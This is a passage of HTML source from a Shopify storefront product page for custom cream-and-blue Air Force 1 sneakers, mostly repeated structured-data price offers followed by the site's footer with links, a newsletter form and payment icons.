"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213974233",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214007001",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214039769",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214072537",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214105305",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214138073",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214170841",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214236377",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214269145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214301913",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214334681",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214367449",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214400217",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214432985",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214465753",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214498521",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214531289",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214564057",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214596825",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214629593",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214662361",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214695129",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214727897",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214760665",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214793433",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214826201",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214858969",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214891737",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214924505",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214957273",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970214990041",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215022809",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215055577",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215088345",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215121113",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215153881",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215186649",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215219417",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215252185",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215284953",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215317721",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215350489",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215383257",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215416025",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215448793",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215481561",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215514329",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215547097",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970215579865",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
